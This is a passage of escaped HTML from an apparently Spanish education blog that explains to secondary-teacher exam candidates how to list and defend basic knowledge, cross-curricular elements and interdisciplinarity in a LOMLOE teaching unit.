0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca 